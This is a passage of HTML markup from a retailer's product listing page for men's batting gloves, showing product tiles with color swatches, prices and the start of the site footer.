32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/sport_gloves/ua_yard_pro_mens_batting_gloves/1389033.html?dwvar_1389033_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/sport_gloves/ua_yard_pro_mens_batting_gloves/1389033.html?dwvar_1389033_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Brown" title="View Color Brown-279" href="/en-us/p/sport_gloves/ua_yard_pro_mens_batting_gloves/1389033.html?dwvar_1389033_color=279"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#DCD6C8"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DCD6C8"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="4 colors available" href="/en-us/p/sport_gloves/ua_yard_pro_mens_batting_gloves/1389033.html?dwvar_1389033_color=791"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ADDDD4"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ADDDD4"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+1</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/sport_gloves/ua_yard_pro_mens_batting_gloves/1389033.html?dwvar_1389033_color=791">UA Yard Pro</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Batting Gloves</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$100</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $100</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div><div id="product-6009230-362-LG-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/sport_gloves/ua_yard_10_long_cuff_mens_batting_gloves/6009230.html?dwvar_6009230_color=362"><img alt="UA Yard 10 Long Cuff" title="UA Yard 10 Long Cuff" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6009230-362_SLF_SL?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Yard 10 Long Cuff" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_i3b9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_i3b9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_i3b9bsnpfivddiuqivb_"><span id="_R_i3b9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 4" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Green" title="View Color Green-362" href="/en-us/p/sport_gloves/ua_yard_10_long_cuff_mens_batting_gloves/6009230.html?dwvar_6009230_color=362"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#88C83D"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/sport_gloves/ua_yard_10_long_cuff_mens_batting_gloves/6009230.html?dwvar_6009230_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/sport_gloves/ua_yard_10_long_cuff_mens_batting_gloves/6009230.html?dwvar_6009230_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 4" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-452" href="/en-us/p/sport_gloves/ua_yard_10_long_cuff_mens_batting_gloves/6009230.html?dwvar_6009230_color=452"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#5693C6"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#DF6282"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div></div></section></div></div><a class="ProductTile-module-scss-module__YG6sUW__product-color-count" aria-label="4 colors available" href="/en-us/p/sport_gloves/ua_yard_10_long_cuff_mens_batting_gloves/6009230.html?dwvar_6009230_color=362"><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#88C83D"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#A0FF00"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><div class="ProductTile-module-scss-module__YG6sUW__product-color-chips"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div><p><span>+1</span></p></a></div><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/sport_gloves/ua_yard_10_long_cuff_mens_batting_gloves/6009230.html?dwvar_6009230_color=362">UA Yard 10 Long Cuff</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Batting Gloves</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$50</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $50</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div></div><div class="ProductGrid-module-scss-module__sKO_rW__product-list-content"></div></section></div><button class="BackToTopButton-module-scss-module__UE7GnG__up-carrot " type="button" hidden=""><span class="visually-hidden">Back to Top</span><img alt="Back to Top" aria-hidden="true" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="/_next/static/media/carrot.e5aac1bf.svg"/></button><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952 2.24889 76.8953 2.11145 75.9071 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z" fill="currentColor"></path><mask id="mask0_24_4899" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="125" y="5" width="3" height="3"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.943 5.91821H127.999V7.99999H125.943V5.91821Z" fill="white"></path></mask><g mask="url(#mask0_24_4899)"><path fill-rule="evenodd" clip-rule="evenodd" d="M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z" fill="currentColor"></path></g></svg></div><div class="Footer-module-scss-module__hjBIFG__footer-row"><div class="Footer-module-scss-module__hjBIFG__footer-wrapper"><div class="Footer-module-scss-module__hjBIFG__footer-info"><div><div class="EmailFooter-module-scss-module__WTPwAW__signup-title">Stay in the loop.</div><div class="EmailFooter-module-scss-module__WTPwAW__email-signup-container"><div></div></div><div id="qualtrics_lra"></div><div class="Footer-module-scss-module__hjBIFG__info-apps"><a href="/t/shop-app.html" class="Footer-module-scss-module__hjBIFG__apps-icons"><svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="40" height="40" color="currentColor" stroke-width="1.5625"><rect width="32" height="32" rx="7" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z" fill="var(--AppIcon-logo-fill, var(--color-white, white))"></path></svg></a></div></div><div class="Footer-module-scss-module__hjBIFG__info-payment"><h3 id="footer-payment-methods-label">Accepted Payment Methods</h3><ul class="Footer-module-scss-module__hjBIFG__footer-payment-methods" 